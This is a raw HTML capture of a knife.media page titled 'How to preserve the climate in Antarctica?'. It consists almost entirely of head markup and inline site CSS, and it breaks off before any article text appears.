

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/save-antarctica/
body_size: 37500
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/save-antarctica/">
	<title>Как сохранить климат в Антарктиде? &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 